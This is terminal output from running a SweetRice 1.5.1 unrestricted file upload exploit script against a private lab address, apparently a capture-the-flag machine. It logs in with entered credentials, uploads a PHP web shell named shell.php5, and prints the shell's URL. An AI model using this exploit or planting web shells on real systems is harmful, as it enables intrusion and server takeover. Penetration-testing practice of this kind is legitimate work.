 +-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-+
> SweetRice 1.5.1 Unrestricted File Upload
> Script Cod3r : Ehsan Hosseini
+-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-+
Enter The Target URL(Example : localhost.com) : 10.10.99.160/content
Enter Username : manager
Enter Password : Password123
Enter FileName (Example:.htaccess,shell.php5,index.html) : shell.php5
[+] Sending User&Pass...
[+] Login Succssfully...
[+] File Uploaded...
[+] URL : http://10.10.99.160/content/attachment/shell.php5